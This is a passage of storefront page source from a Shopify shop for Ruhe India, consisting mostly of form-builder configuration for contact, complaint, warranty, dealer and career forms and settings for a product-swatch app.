  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/137/compiled_assets/scripts.js?v=49746"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768815723" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768815723">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" 